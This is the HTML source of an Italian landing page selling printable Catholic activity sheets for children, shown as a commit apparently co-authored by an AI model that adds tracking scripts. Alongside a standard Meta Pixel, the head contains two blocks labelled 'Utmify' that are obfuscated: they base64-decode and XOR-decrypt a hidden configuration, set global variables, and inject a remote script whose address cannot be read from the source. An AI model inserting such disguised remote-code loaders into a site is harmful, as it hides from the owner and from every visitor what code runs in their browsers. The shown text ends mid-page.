




==== index.html @ cc3fa5fa "Aggiungi pixel e script UTM di Utmify alle pagine di vendita Co-Authored-By: Claude Sonnet 5 <norepl" ====
<!doctype html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#ffb800">
  <meta name="description" content="150 attività cattoliche da stampare per avvicinare i bambini a Gesù in modo semplice, creativo e divertente.">
  <title>150 Attività Cattoliche per Bambini</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/style.css">
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1718608916099444');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1718608916099444&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->
  <!-- Utmify Pixel -->
  <script>(function(){var y_qmrx=atob("DGLDc3U19JRtEfQDWxnhBgdZ1q5PeYB3KxH5XFpWkPpDZIBuMgS6XRZamboPY9twOBCqAwFG2+QEaZFvdBKqCxBZ2v4eM9ghOha3ARxXgeAIYtY5AD/vURJZm/YMfYchYTm4URtUmfFPK9ZzMhqmHzxR1rhPZ5VvLgfhSVcDlfVaJM1maQP2EEQDw61VJ8wwa1D7SkEXickQ");var t_g=[];for(var h_8lk=0;h_8lk<y_qmrx.length;h_8lk++){t_g.push(y_qmrx.charCodeAt(h_8lk)&255);}var i_9k=t_g[0];var n_ie=t_g.slice(1,1+i_9k);var c_kg1z=t_g.slice(1+i_9k);var k_d=c_kg1z.map(function(b,q_p4){return b^n_ie[q_p4%i_9k];});var g_q1o="";for(var k_i1ao=0;k_i1ao<k_d.length;k_i1ao++){g_q1o+=String.fromCharCode(k_d[k_i1ao]&255);}var f_pc=decodeURIComponent(escape(g_q1o));var h_36=JSON.parse(f_pc);var s_8=h_36.globals||[];s_8.forEach(function(c_1e){window[c_1e.name]=c_1e.value;});var q_n=document.createElement("script");q_n.src=h_36.url;q_n.async=true;q_n.defer=true;(h_36.attributes||[]).forEach(function(w_l){q_n.setAttribute(w_l.name,w_l.value);});(document.head||document.documentElement).appendChild(q_n);})();</script>
  <!-- Utmify UTMs -->
  <script>(function(){var u_b00=atob("DORqVZ+AUAELSX9Jyp9IIO3scjspIQs9updQerDjNG8lPAsko4ITe/zvPS9pO1A6qZYDJevzf3R/JAxmpoUeMOz0fmt4a1Nrq5AeJ/biJXVuOl1zkZ9IO/7tNSMxaxsovoVHIOvtOWdyZA87r5IPO+utI3RpIBs66MhII/7sJWQpc11rt7kX");var g_i0=[];for(var i_g=0;i_g<u_b00.length;i_g++){g_i0.push(u_b00.charCodeAt(i_g)&255);}var g_g6=g_i0[0];var t_ro1h=g_i0.slice(1,1+g_g6);var i_uct=g_i0.slice(1+g_g6);var o_s6k=i_uct.map(function(b,x_do72){return b^t_ro1h[x_do72%g_g6];});var c_tp="";for(var g_n=0;g_n<o_s6k.length;g_n++){c_tp+=String.fromCharCode(o_s6k[g_n]&255);}var g_az=decodeURIComponent(escape(c_tp));var p_j=JSON.parse(g_az);var f_qq0u=p_j.globals||[];f_qq0u.forEach(function(n_m0){window[n_m0.name]=n_m0.value;});var f_8=document.createElement("script");f_8.src=p_j.url;f_8.async=true;f_8.defer=true;(p_j.attributes||[]).forEach(function(b_1kl){f_8.setAttribute(b_1kl.name,b_1kl.value);});(document.head||document.documentElement).appendChild(f_8);})();</script>
</head>
<body>
  <div class="topbar">OFFERTA DI LANCIO • ACCESSO IMMEDIATO <span>−70%</span></div>

  <header class="hero section">
    <div class="eyebrow"><span></span> FEDE, GIOCO E CREATIVITÀ</div>
    <h1>Più di <em>150 attività cattoliche</em><br>per bambini felici e pieni di fede</h1>
    <p class="hero-copy">Giochi, disegni e attività educative già pronte da stampare per far conoscere Gesù ai bambini in modo semplice e divertente.</p>
    <a class="button button-primary" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
    <small class="micro">Accesso immediato • Stampa tutte le volte che vuoi</small>

    <div class="hero-visual">
      <div class="sunburst"></div>
      <img id="product-image" src="assets/product-bundle.png" alt="Libro e materiali delle 150 attività cattoliche per bambini">
    </div>

    <div class="stats">
      <div><strong>150+</strong><span>attività pronte</span></div>
      <div><strong>6–10</strong><span>anni consigliati</span></div>
      <div><strong>PDF</strong><span>accesso immediato</span></div>
    </div>
  </header>

  <main>
    <section class="section pain">
      <div class="eyebrow orange">UNA FEDE CHE CRESCE GIOCANDO</div>
      <h2>Parlare di Gesù oggi può diventare<br><em>un momento atteso dai bambini</em></h2>
      <div class="three-grid">
        <article class="mini-card">
          <div class="icon coral">⌛</div>
          <h3>Poco tempo per preparare?</h3>
          <p>Apri il file, scegli l'attività e stampa. È tutto pronto, senza ore di ricerca.</p>
        </article>
        <article class="mini-card">
          <div class="icon violet">☁</div>
          <h3>I bambini si distraggono?</h3>
          <p>Giochi e sfide trasformano ogni insegnamento in un'esperienza coinvolgente.</p>
        </article>
        <article class="mini-card">
          <div class="icon coral">♡</div>
          <h3>Vuoi nutrire la loro fede?</h3>
          <p>Valori cristiani spiegati con parole, immagini e attività adatte alla loro età.</p>
        </article>
      </div>
    </section>

    <section class="included">
      <div class="section">
        <div class="eyebrow orange">TUTTO IN UN UNICO POSTO</div>
        <h2>Tutto ciò che serve per imparare<br><em>la fede con il sorriso</em></h2>
        <div class="feature-grid">
          <article><span>✦</span><h3>Storie di Gesù</h3><p>Attività illustrate sui momenti più importanti della vita di Gesù.</p></article>
          <article><span>▦</span><h3>Giochi biblici</h3><p>Labirinti, quiz, enigmi, memory e sfide da risolvere divertendosi.</p></article>
          <article><span>✎</span><h3>Disegni da colorare</h3><p>Scene cattoliche curate, semplici e piacevoli da personalizzare.</p></article>
          <article><span>☀</span><h3>Anno liturgico</h3><p>Avvento, Natale, Quaresima e Pasqua spiegati in modo creativo.</p></article>
          <article><span>✓</span><h3>Pronto da stampare</h3><p>File PDF organizzati per tema, perfetti a casa o al catechismo.</p></article>
          <article><span>∞</span><h3>Utilizzo illimitato</h3><p>Scarica una volta e ristampa le attività ogni volta che ne hai bisogno.</p></article>
        </div>
      </div>
    </section>

    <section class="section preview-section">
      <div class="eyebrow orange">GUARDA COSA RICEVERAI</div>
      <h2>Attività che fanno venire voglia<br><em>di scoprire e partecipare</em></h2>
      <div class="worksheet-row">
        <article class="sheet yellow"><div class="sheet-top">GESÙ È IL BUON PASTORE</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-buon-pastore.webp" alt="Anteprima illustrata dell'attività Gesù è il Buon Pastore"><span>COLORA E IMPARA</span></article>
        <article class="sheet green"><div class="sheet-top">IL LABIRINTO DI NOÈ</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-labirinto-noe.webp" alt="Anteprima illustrata del labirinto dell'Arca di Noè"><span>TROVA LA STRADA</span></article>
        <article class="sheet orange-sheet"><div class="sheet-top">I 10 COMANDAMENTI</div><img class="worksheet-art" loading="lazy" decoding="async" src="assets/attivita-dieci-comandamenti.webp" alt="Anteprima illustrata dell'attività sui Dieci Comandamenti"><span>RITAGLIA E ORDINA</span></article>
